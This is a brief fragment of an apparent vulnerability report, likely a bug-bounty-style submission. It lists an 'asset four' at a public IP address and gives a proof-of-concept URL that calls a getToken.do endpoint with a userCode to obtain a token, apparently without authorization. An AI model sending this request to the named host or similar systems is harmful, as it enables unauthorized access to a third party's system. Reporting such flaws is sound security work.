

资产四：<http://61.178.241.199:8899/>



Poc:

<http://61.178.241.199:8899/newsedit/tokenHelp/getToken.do?userCode=a18f178d935d2284a771f6f5903d7160>

